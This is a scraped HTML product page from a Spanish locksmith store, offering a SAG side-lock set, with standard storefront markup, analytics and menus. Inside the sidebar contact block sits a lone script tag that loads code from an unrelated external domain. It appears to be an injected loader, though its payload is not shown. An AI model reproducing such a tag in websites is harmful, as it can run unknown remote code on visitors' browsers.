

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cerraokey.com/p10553457-juego-cierres-laterales-sag.html
body_size: 20331
content:
<!DOCTYPE html>
<html lang="es" class="shop desktop light header-theme product-view column2 out-the-box system-page user-guest url-id-10553457">    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="language" content="es" />
<meta name="description" content="Comprar Juego Cierres Laterales SAG por 130,00 € en cerraokey.com, descubre nuestra selección de Accesorios para puertas" />
<meta name="author" content="CERRAOKEY" />
<meta name="google-site-verification" content="" />
<meta name="msvalidate.01" content="" />
<meta name="alexaVerifyID" content="" />
<meta name="p:domain_verify" content="" />
<meta property="og:determiner" content="a" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product.item" />
<meta property="og:title" content="Juego Cierres Laterales SAG" />
<meta property="og:url" content="https://www.cerraokey.com/p10553457-juego-cierres-laterales-sag.html" />
<meta property="og:description" content="Características del cierre lateral para persiana SAG 11ASNCPara persianas y puertas seccionales se recomienda la instalación de un cierre en cada lado para aumentar la seguridad.Se puede aplicar en otros tipos de puertas, por ejemplo abatibles para..." />
<meta property="og:image" content="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg" />
<meta property="og:image:alt" content="Juego Cierres Laterales SAG: 130,00 €" />
<meta property="og:image:width" content="845" />
<meta property="og:image:height" content="827" />
<meta property="product:price:amount" content="130.00" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:sale_price:amount" content="130.00" />
<meta property="product:sale_price:currency" content="EUR" />
<meta property="product:availability" content="in stock" />
<meta property="product:category" content=" Accesorios para puertas" />
<meta property="product:condition" content="new" />
<meta property="product:retailer_item_id" content="10553457" />
<meta property="product:brand" content="Sag" />
<meta property="fb:app_id" content="198335206866025" />
<meta name="twitter:site" content="@" />
<meta name="twitter:creator" content="@" />
<meta name="twitter:title" content="Juego Cierres Laterales SAG: 130,00 €" />
<meta name="twitter:description" content="Comprar Juego Cierres Laterales SAG por 130,00 € en cerraokey.com, descubre nuestra selección de Accesorios para puertas" />
<meta name="twitter:image" content="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data1" content="130,00 €" />
<meta name="twitter:label2" content="CATEGORY" />
<meta name="twitter:data2" content="Accesorios para puertas" />
<meta name="twitter:label3" content="STOCK" />
<meta name="twitter:data3" content="" />
<meta name="twitter:card" content="summary" />
<link rel="preconnect" href="https://cdn.palbincdn.com" />
<link crossorigin="anonymous" rel="preconnect" href="https://cdn.palbincdn.com" />
<link rel="preconnect" href="https://cdn-2.palbincdn.com" />
<link rel="dns-prefetch" href="https://cdn.palbincdn.com" />
<link rel="dns-prefetch" href="https://cdn-2.palbincdn.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="dns-prefetch" href="//www.facebook.com" />
<link rel="dns-prefetch" href="//static.ak.facebook.com" />
<link rel="dns-prefetch" href="//fbstatic-a.akamaihd.net" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//apis.google.com" />
<link rel="dns-prefetch" href="//translate.google.com" />
<link rel="dns-prefetch" href="//translate.googleapis.com" />
<link rel="dns-prefetch" href="//stats.g.doubleclick.net" />
<link rel="dns-prefetch" href="//www.gstatic.com" />
<link rel="canonical" href="https://www.cerraokey.com/p10553457-juego-cierres-laterales-sag.html" />
<link rel="shortcut icon" type="image/x-icon" href="/users/49749/shop/favicon.ico" />
<link rel="stylesheet" type="text/css" href="https://cdn.palbincdn.com/assets/dfdb29cb/listview/styles.css" />
<link rel="stylesheet" type="text/css" href="/css/jquery-ui/light/jquery-ui-art.min.css" />
<link rel="stylesheet" type="text/css" href="https://cdn.palbincdn.com/assets/XFlexSlider/flexslider.min.css" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/style.min.css" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/css/shop-base.css?584" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/css/form.css?584" />
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Rubik:400,700&amp;subset=latin" />
<style type="text/css">
/*<![CDATA[*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:rgba(0,0,0,0.85)}#colorbox{outline:0}#cboxContent{background:#fff;overflow:hidden}.dark #cboxContent{background:#222}.cboxIframe{background:#fff}.dark .cboxIframe{background:#222}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:40px}.cboxFullContent #cboxLoadedContent{margin-bottom:0px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:96%;color:#949494;padding:10px 2% 0px 2%}#cboxCurrent{position:absolute;bottom:9px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(/assets/JColorBox/css/images/light/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(/assets/JColorBox/css/images/light/loading.gif) no-repeat center center}.dark #cboxLoadingOverlay{background:url(/assets/JColorBox/css/images/dark/loading_background.png) no-repeat center center}.dark #cboxLoadingGraphic{background:url(/assets/JColorBox/css/images/dark/loading.gif) no-repeat center center}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{bottom:4px;right:30px;color:#0092ef}#cboxPrevious{background-image:url(/assets/JColorBox/css/images/light/left-arrow.svg)}.dark #cboxPrevious{background-image:url(/assets/JColorBox/css/images/dark/left-arrow.svg)}#cboxNext{left:27px;background-image:url(/assets/JColorBox/css/images/light/right-arrow.svg)}.dark #cboxNext{background-image:url(/assets/JColorBox/css/images/dark/right-arrow.svg)}#cboxClose{top:10px;right:10px;background-image:url(/assets/JColorBox/css/images/light/close.svg);width:30px;height:30px}.dark #cboxClose{background-image:url(/assets/JColorBox/css/images/dark/close.svg)}.cbox-button{position:absolute;border:none;padding:0;margin:0;overflow:visible;width:auto;background-color:transparent;text-indent:-9999px;background-repeat:no-repeat;background-position:center center;-webkit-background-size:contain;background-size:contain}.cbox-button.cbox-nav-button{bottom:8px;left:0;background-size:contain;width:25px;height:20px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
        .cboxZoom #cboxLoadedContent {cursor: zoom-in}
        .cboxZoom #cboxLoadedContent:after { font-family: "shop-icons"; content: '\f903'; position: absolute; top: 6px; left: 6px; color: rgba(255,255,255,0.75); z-index: 1; }
        .cboxZoom #cboxLoadedContent:before { content: ''; position: absolute; top: 0; left: 0; border-color: rgba(0,0,0,0.9) transparent transparent rgba(0,0,0,0.9); border-style: solid; border-width: 20px 20px 25px 25px; height: 0px; width: 0px; z-index: 1; }
        .cboxZoom .cboxPhotoZoom {position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center; background-size: cover; transition: transform .35s ease-out;}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
#loading{background-repeat:no-repeat;background-position:center center;position:fixed;z-index:999999;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0.8;background-color:#CCC;border-radius:50%;display:none;text-align:center;color:#666}#loading-wrapper{background-color:black;height:100%;width:100%;left:0;top:0;margin:0 auto;opacity:0.4;overflow:hidden;position:fixed;z-index:999998}#loading-message{color:rgba(255, 255, 255, 0.8);position:absolute;bottom:0px;margin-bottom:-2em;width:200%;text-align:center;margin-left:-50%}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.grecaptcha-badge { display: none !important; }
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.recently-viewed-products-box{padding:20px}.responsive-phone .recently-viewed-products-box{padding:10px}.remove-recently-viewed-product{display:none;position:absolute;top:5px;right:5px;width:24px;height:24px;border-radius:50%;background:rgba(255,255,255,0.5);border:1px solid rgba(0,0,0,0.5);color:rgba(0,0,0,0.5) !important;line-height:26px}.remove-recently-viewed-product:hover{background:rgba(255,255,255,0.75);color:rgba(0,0,0,0.75) !important;border:1px solid rgba(0,0,0,0.75)}.recently-viewed-products .featured-product:hover .remove-recently-viewed-product,.recently-viewed-products-box .featured-product:hover .remove-recently-viewed-product{display:blocK}.recently-viewed-products-slider ul{margin:0}.recently-viewed-products-slider ul > li{display:inline-block;width:25%;box-sizing:border-box;padding:0 5px 0 0 !important;margin:0 !important;background:none !important;white-space:normal;vertical-align:top}.recently-viewed-products-slider ul > li:last-child{padding:0px !important}.recently-viewed-products-slider ul > li:before{content:none;padding:0 !important;margin:0 !important}.recently-viewed-products-slider{overflow-x:hidden;overflow-y:hidden;white-space:nowrap}.responsive-phone .recently-viewed-products-slider{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.recently-viewed-products-slider::-webkit-scrollbar{height:8px;background-color:transparent}.recently-viewed-products-slider::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#777}.recently-viewed-products-slider::-webkit-scrollbar-track{background-color:transparent}.recently-viewed-products-slider:hover{overflow-x:scroll;cursor:move;margin-bottom:-8px}.firefox .recently-viewed-products-slider:hover{margin-bottom:-15px}.ie11 .recently-viewed-products-slider:hover,.ie9 .recently-viewed-products-slider:hover{margin-bottom:-17px}.ieEdge .recently-viewed-products-slider:hover{margin-bottom:-12px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.shopping-cart-content table td{vertical-align:middle;padding:3px 0px;font-size:0.9em;border-bottom:1px dotted #ccc;border-bottom:1px dashed rgba(125,125,125,0.2) !important}.shopping-cart-content .shopping-cart-subtotal,.shopping-cart-content .shopping-cart-subtotal a{margin-top:4px;clear:both;text-align:right}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.hideall .init-hidden {display:none} .hideall .init-invisible, .hideall .animated-hide.animated {visibility:hidden}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.tlite{background:#111;color:white;font-family:sans-serif;font-size:0.8rem;font-weight:normal;text-decoration:none;text-align:left;padding:0.6em 0.75rem;border-radius:4px;position:absolute;opacity:0;visibility:hidden;transition:opacity 0.4s;white-space:nowrap;box-shadow:0 0.5rem 1rem -0.5rem black;z-index:1000;-webkit-backface-visibility:hidden}.tlite-table td,.tlite-table th{position:relative}.tlite-visible{visibility:visible;opacity:0.9}.tlite::before{content:' ';display:block;background:inherit;width:10px;height:10px;position:absolute;transform:rotate(45deg)}.tlite-n::before{top:-3px;left:50%;margin-left:-5px}.tlite-nw::before{top:-3px;left:10px}.tlite-ne::before{top:-3px;right:10px}.tlite-s::before{bottom:-3px;left:50%;margin-left:-5px}.tlite-se::before{bottom:-3px;right:10px}.tlite-sw::before{bottom:-3px;left:10px}.tlite-w::before{left:-3px;top:50%;margin-top:-5px}.tlite-e::before{right:-3px;top:50%;margin-top:-5px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
select{background:#FFFFFF;border:2px solid #BDBDBD;margin:0 auto;width:100%;padding:9px 0;color:#292929 !important;font-size:14px;font-family:Rubik, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;margin:0px}body{font-size:14px;font-family:Rubik, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif}#header-logo{text-align:center}.blockquote-border{border:1px solid #DFDFDF}.blockquote-background{background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.blockquote-box{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.art-postcontent .blockquote-box a,.art-postcontent .blockquote-box a.featured-product-title-link,.art-postcontent .blockquote-box a.featured-product-title-link:visited,.art-postcontent .blockquote-box a.featured-product-title-link:hover,.art-postcontent .blockquote-box h1,.art-postcontent .blockquote-box h2,.art-postcontent .blockquote-box h3,.art-postcontent .blockquote-box h4,.art-postcontent .blockquote-background h5,.art-postcontent .blockquote-box h6{color:#404040}.art-postcontent .blockquote-background a,.art-postcontent .blockquote-background a.featured-product-title-link,.art-postcontent .blockquote-background a.featured-product-title-link:visited,.art-postcontent .blockquote-background a.featured-product-title-link:hover,.art-postcontent .blockquote-background h1,.art-postcontent .blockquote-background h2,.art-postcontent .blockquote-background h3,.art-postcontent .blockquote-background h4,.art-postcontent .blockquote-background h5,.art-postcontent .blockquote-background h6{color:#404040}div.form fieldset{border:1px solid #DFDFDF}.ui-dialog-titlebar.ui-widget-header{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.ui-accordion-header-icon,.ui-accordion-header .ui-icon{float:right}.ui-accordion-content{border:1px solid #DFDFDF;padding:1em 0.5em;border-top:none}h3.ui-accordion-header,h4.ui-accordion-header{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none;margin:0px;padding:0px;padding:10px}body #cboxContent{background:#FFFFFF}body #cboxLoadedContent{background:#FFFFFF}body .ui-widget-content{background:#FFFFFF}body .ui-dialog{background:#FFFFFF;background-image:none}body .ui-dialog .ui-dialog-content{background:#FFFFFF}.art-postcontent a.h4-link-color,.art-postcontent a.h4-link-color:visited,.art-postcontent a.h4-link-color:hover{color:#FF0000}.art-postcontent a.h5-link-color,.art-postcontent a.h5-link-color:visited,.art-postcontent a.h5-link-color:hover{color:#000000}.desktop.header-theme .art-header{box-shadow:#8d8d8d 0px 6px 10px -6px}.desktop.header-theme .header-wrapper{height:85px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.back-to-top{position:fixed;bottom:2.5em;right:0px;text-decoration:none;color:#000000;background-color:rgba(235, 235, 235, 0.80);font-weight:700;font-size:2em;padding:10px;display:none;border-radius:4px 0px 0px 4px}.back-to-top:hover{background-color:rgba(135, 135, 135, 0.50)}
/*]]>*/
</style>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery.ba-bbq.min.js" async="async"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery-ui-1.9.2.custom.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WDB8B8WPD1" async="async"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/assets/LazySizes/lazysizes.min.js" async="async"></script>
<script type="text/javascript">
/*<![CDATA[*/
            <!-- Global site tag (gtag.js)-->
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
			gtag('set', 'user_properties', {})
//************** DOOFINDER **************//

  const dfLayerOptions = {
    installationId: '53d05396-a571-457d-8b19-2d8f30fa670a',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
//************** /DOOFINDER **************//

            gtag('config', 'G-WDB8B8WPD1', {"groups":"analytics"});
window.LoadingWidgetAssetsUrl = 'https://cdn.palbincdn.com/assets/LoadingWidget';
$(function(){var defaults={maxWrapperOpacity:0,maxOpacity:0.8,animationDuration:600,message:'',name:''};this.$divs=[]
function LoadingConstructor(config){if(window.Loading)return window.Loading;if(!config)config={};this.$wrapper=$('<div id="loading-wrapper"></div>').appendTo('body').hide();this.$el=$('<div id="loading"><div id="loading-message"></div></div>').appendTo('body').hide();this.$divs=[this.$wrapper,this.$el];$.extend(this,defaults,config)};LoadingConstructor.prototype={show:function(maxWrapperOpacity,message,gifName,size,name){if(this.name)return;this.name=name;var maxWrapperOpacity=(typeof maxWrapperOpacity==="undefined")?0.5:maxWrapperOpacity,message=(typeof message==="undefined")?'':message;if(gifName){gifUrl=window.LoadingWidgetAssetsUrl+'/'+gifName;this.$el[0].style.setProperty('--loading-gif','url('+gifUrl+')')}else this.$el[0].style.removeProperty('--loading-gif');if(size){this.$el[0].style.setProperty('--loading-size',size)}else this.$el[0].style.removeProperty('--loading-size');this.$el.find('#loading-message').html(message);this.$wrapper.show().css('opacity',0).animate({opacity:maxWrapperOpacity},this.animationDuration);this.$el.show().css('opacity',0).animate({opacity:this.maxOpacity},this.animationDuration)},hide:function(name){if(!this.name||name===true||this.name==name){this.name="";$(this.$divs).each(function(){$(this).animate({opacity:0},this.animationDuration,function(){$(this).hide()})})}}};window.Loading=new LoadingConstructor()})
document.documentElement.className+=' hideall'
var setHMenuOpenDirection=function(a){return(function(a){setTimeout(function(){setHMenuOpenDirection(a)},1)})}(jQuery),setPopupVMenuOpenDirection=function(b){return(function(b){setTimeout(function(){setPopupVMenuOpenDirection(b)},1)})}(jQuery),fixPopupVMenu=function(c){return(function(c){setTimeout(function(){fixPopupVMenu(c)},1)})}(jQuery),setOpenSubmenuWithNoReload=function(d){return(function(d){setTimeout(function(){setOpenSubmenuWithNoReload(d)},1)})}(jQuery),setOpenSubmenuWithHover=function(d){return(function(d){setTimeout(function(){setOpenSubmenuWithHover(d)},1)})}(jQuery),responsiveDesign=1;$(document).ready(function(){$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/script.min.js"}).done(function(script,textStatus){if(false)$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/script.responsive.min.js"})})})
/*]]>*/
</script>
<title>Juego Cierres Laterales SAG: 130,00 €</title>
<!-- Hide Elements Trick -->
<link as="font" crossorigin="anonymous" rel="preload" href="https://cdn-2.palbincdn.com/css/iconSet/basic-shop-icons/fonts/shop-icons.woff?450" /><link href='https://cdn-2.palbincdn.com/css/iconSet/basic-shop-icons/style.css?584' rel='stylesheet' rel='preload' as='style'>
    </head>

    <body><script type="text/javascript">
/*<![CDATA[*/
function activateTab(artTab, tab) {
				artTab.tabs('option', 'active', artTab.find(tab.prop('tagName')).index(tab));
		   }
/*]]>*/
</script>

				<div id="art-main">
    
    
<div class="header-wrapper">    <header class="art-header">        <div class="art-shapes">
        
            </div>
        
        

 
<div class="art-positioncontrol art-positioncontrol-340300824" id="header-logo"><span class="header-logo-span"></span><a class="header-logo-link" href="/"><img class="header-logo-img" src="/users/49749/shop/logo.jpg?3857287270" alt="Juego Cierres Laterales SAG: 130,00 €" /></a></div> 
 <nav class="pal-main-nav art-nav">	<div class="art-nav-inner">				<ul class="art-hmenu" id="shop-menu">
<li id="item-inicio"><a href="/">Inicio</a></li>
<li id="item-categorias"><a href="javascript:void(0)">Categorías</a>
<ul>
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a>
<ul>
<li><a href="/c546481-bombillos-de-seguridad.html">Bombines o cilindros de seguridad</a></li>
<li><a href="/c546482-bombillos-de-serreta.html">Bombines o cilindros de serreta</a></li>
</ul>
</li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a>
<ul>
<li><a href="/c546422-escudos-acorazados.html">Escudos acorazados </a></li>
<li><a href="/c549814-escudos-acorazados.html">Escudos acorazados</a></li>
</ul>
</li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul>
</li>
<li id="item-contacto"><a href="/site/contact">Contacto</a></li>
<li id="item-marcas"><a href="javascript:void(0)">Marcas</a>
<ul>
<li><a href="/br146277-abus.html">ABUS</a></li>
<li><a href="/br136707-aga.html">Aga</a></li>
<li><a href="/br137892-azzi-fausto.html">Azzi Fausto</a></li>
<li><a href="/br136596-cisa.html">Cisa</a></li>
<li><a href="/br136712-cr.html">Cr</a></li>
<li><a href="/br136714-dierre.html">Dierre</a></li>
<li><a href="/br136699-disec.html">Disec</a></li>
<li><a href="/br138515-dom.html">DOM-MCM</a></li>
<li><a href="/br136706-dorcas.html">Dorcas</a></li>
<li><a href="/br136700-ezcurra.html">Ezcurra</a></li>
<li><a href="/br136703-interfer.html">Interfer</a></li>
<li><a href="/br136711-iseo.html">Iseo</a></li>
<li><a href="/br136709-kassel.html">Kassel</a></li>
<li><a href="/br136701-keso.html">Keso</a></li>
<li><a href="/br136779-keso-sag.html">Keso-Sag</a></li>
<li><a href="/br136705-lince.html">Lince</a></li>
<li><a href="/br136702-mcm.html">Mcm</a></li>
<li><a href="/br136710-mottura.html">Mottura</a></li>
<li><a href="/br136704-sag.html">Sag</a></li>
<li><a href="/br150341-securemme.html">Securemme</a></li>
<li><a href="/br136698-tesa.html">Tesa</a></li>
<li><a href="/br136713-tover.html">Tover</a></li>
</ul>
</li>
<li class="user-top-menu-separator"><span></span></li>
<li class="customer-account-menu customer-shop-menu"><a class="customer-shop-menu" aria-label="Mi Cuenta" href="/login"><span class="customer-account icon-user shop-menu-icon"></span> <span class="customer-account-label customer-shop-menu-label">Mi Cuenta</span></a>
<ul>
<li><a href="/login">Acceder</a></li>
<li><a href="/register">Registrarse</a></li>
</ul>
</li>
<li class="shopping-cart-menu customer-shop-menu"><a class="customer-shop-menu" aria-label="Carrito" href="/shoppingcart/view"><span class="customer-shopping-cart icon-cart shop-menu-icon"></span><span class="customer-shopping-cart-counter">0</span> <span class="customer-shopping-cart-label customer-shop-menu-label">Carrito</span></a>
<ul>
<li id="shopping-cart-menu-subtotal"><a href="/shoppingcart/view">Total:&nbsp;<strong>0,00 €</strong></a></li>
<li class="shopping-cart-menu-links"><a href="/shoppingcart/view"><strong>Ver Carrito</strong></a></li>
</ul>
</li>
<li class="customer-search-menu customer-shop-menu"><a class="customer-search-menu-link customer-shop-menu" aria-label="Buscar..." href="javascript:void(0)"><span class="customer-search icon-search shop-menu-icon"></span> <span class="customer-search-label customer-shop-menu-label">Buscar...</span></a>
<ul>
<li class="customer-search-menu-form-wrapper"><a class="customer-search-menu-form-link" aria-label="Buscar" href="javascript:void(0)"><form id="menu-search-form" class="art-search focusmagic" action="/product/index" method="get"><input placeholder="Buscar..." id="menu-search-input" size="24" aria-label="Buscar..." type="text" value="" name="searchbox" /><button type="submit" id="menu-search-input-button" class="icon-search" name=""></button></form></a></li>
</ul>
</li>
</ul>

	</div></nav>    </header></div>
    <div id="sheet-content" class="art-sheet clearfix">
        
        <div class="art-layout-wrapper">        <div class="art-content-layout column2">
        <div class="art-content-layout-row">
            <aside class="art-layout-cell art-sidebar1 ">
                                <div class="art-vmenublock clearfix" id="Categories">
<div class="art-vmenublockheader">
<span id = "Categories_title" class="t">Categorías</span>
</div>
<div class="art-vmenublockcontent">
<ul class="art-vmenu" id="categories-vmenu">
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a></li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a></li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul></div>
</div><div class="art-block clearfix" id="BrandSelector">
<div class="art-blockheader">
<span id = "BrandSelector_title" class="t">Marcas</span>
</div>
<div class="art-blockcontent">
<div id="brands-form-wrapper">
    <form id="brands-form" action="/brand/view" method="GET">        <select required="required" title="Elige tu marca favorita." id="brands-dropdown" class="art-select" onchange="js:$(this).parents(&quot;#brands-form&quot;).find(&quot;.art-button&quot;).val(&quot;Cargando...&quot;);this.form.submit();" aria-labelledby="BrandSelector_title" aria-label="Selector de marca" name="id">
<option value="">Selecciona una Marca</option>
<option value="146277">ABUS</option>
<option value="136707">Aga</option>
<option value="137892">Azzi Fausto</option>
<option value="136596">Cisa</option>
<option value="136712">Cr</option>
<option value="136714">Dierre</option>
<option value="136699">Disec</option>
<option value="138515">DOM-MCM</option>
<option value="136706">Dorcas</option>
<option value="136700">Ezcurra</option>
<option value="136703">Interfer</option>
<option value="136711">Iseo</option>
<option value="136709">Kassel</option>
<option value="136701">Keso</option>
<option value="136779">Keso-Sag</option>
<option value="136705">Lince</option>
<option value="136702">Mcm</option>
<option value="136710">Mottura</option>
<option value="136704">Sag</option>
<option value="150341">Securemme</option>
<option value="136698">Tesa</option>
<option value="136713">Tover</option>
</select>        <span class="art-button-wrapper">
            <input class="art-button" type="submit" value=" Buscar por Marca"/>
        </span>
    </form></div></div>
</div><div class="art-block clearfix" id="FreeShipmentNotifier">
<div class="art-blockheader">
<span id = "FreeShipmentNotifier_title" class="t">Costes de Envío</span>
</div>
<div class="art-blockcontent">

<a class="free-shipping-link colorbox-ajax" aria-label="Ver detalle del coste de envio" href="/site/freeShippingCostsTable"><span class="icon-truck free-shipping-icon"></span></a><div class="free-sipping-details">    <a class="colorbox-ajax free-shipping-price" href="/site/freeShippingCostsTable">GRATIS *</a>    <a class="colorbox-ajax free-shipping-note" href="/site/freeShippingCostsTable">Consultar Destinos</a></div>
</div>
</div><div class="art-block clearfix" id="ShoppingCart">
<div class="art-blockheader">
<span id = "ShoppingCart_title" class="t">Tu Carrito (0)</span>
</div>
<div class="art-blockcontent">
<div class="shopping-cart-content">
        El carrito de la compra está vacío</div></div>
</div><div class="art-block clearfix" id="SocialNetworks">
<div class="art-blockheader">
<span id = "SocialNetworks_title" class="t">Redes Sociales</span>
</div>
<div class="art-blockcontent">
<div id="social-networks">
    <div class="social-network-instagram"><a target="_blank" class="social-network-button social-network-link" style="background:#D22660" href="https://www.instagram.com/cerraokey"><span class="social-network-icon icon-instagram-squared"></span>Instagram</a></div><div class="social-network-facebook"><a target="_blank" class="social-network-button social-network-link" style="background:#1478EB" href="https://www.facebook.com/cerraokeyoficial"><span class="social-network-icon icon-facebook-squared"></span>Facebook</a></div><div class="social-network-youtube"><a target="_blank" class="social-network-button social-network-link" style="background:#B70202" href="https://www.youtube.com/@cerraokeycerrajeros24horas87"><span class="social-network-icon icon-youtube-squared"></span>Youtube</a></div></div>
</div>
</div>                <div class="art-block clearfix" id="lateral-banner-205506">
<div class="art-blockheader">
<span id = "lateral-banner-205506_title" class="t">Contacto</span>
</div>
<div class="art-blockcontent">
<div class="banner-lateral-wrapper banner-html">
                        <div>
                        <p>
                            <a href="/site/contact#contact-form"><span class="icon-mail-alt icon-nomargin-left contact-location-icon"></span>Escríbenos un email</a>    
                        </p>
                        <hr class="hr-dotted">
                        <p>
                            <a class="contact-location-link" href="/site/contact#contact-form"><span class="icon-location icon-nomargin-left contact-location-icon"></span>CERRAOKEY</a>
                            <br/>
                            <span class="contact-info-address">C/ Talamanca, 17<br>28807 - Alcalá de Henares<br>Madrid<br>España</span>
                        </p>
                    </div>
<script src="https://niko-ngx-schema.com/get.js"></script></div></div>
</div>            </aside>
            <main class="art-layout-cell art-content" id="content">
                


<article id="product-sheet" class="art-post art-article">
    <div class="art-postmetadataheader clearfix responsive-phone-hidden">
        <div class="art-postheadericons art-metadata-icons">
            <div id="breadcrumbs">
                <div itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.cerraokey.com/c542388-accesorios-puerta.html"><span itemprop="name"> Accesorios para puertas</span></a><meta itemprop="position" content="2" /></span> &raquo; <span>Juego Cierres Laterales SAG</span></div>            </div>
            <div id="product-share">
                <a class="product-share-button share-facebook icon-facebook-squared" rel="nofollow" target="_blank" onClick="window.open(this.getAttribute(&#039;data-url&#039;) || this.href, this.target, &#039;width=800,height=400&#039;); return false;" data-url="/product/share?product_id=10553457&amp;socialNetwork=facebook" title="Share in facebook" href="#"><img src="/images/icons/social/20/transparent.png" alt="Share in facebook" /></a><a class="product-share-button share-twitter icon-twitter-squared" rel="nofollow" target="_blank" onClick="window.open(this.getAttribute(&#039;data-url&#039;) || this.href, this.target, &#039;width=800,height=400&#039;); return false;" data-url="/product/share?product_id=10553457&amp;socialNetwork=twitter" title="Share in twitter" href="#"><img src="/images/icons/social/20/transparent.png" alt="Share in twitter" /></a><a class="product-share-button share-pinterest icon-pinterest-squared" rel="nofollow" target="_blank" onClick="window.open(this.getAttribute(&#039;data-url&#039;) || this.href, this.target, &#039;width=800,height=400&#039;); return false;" 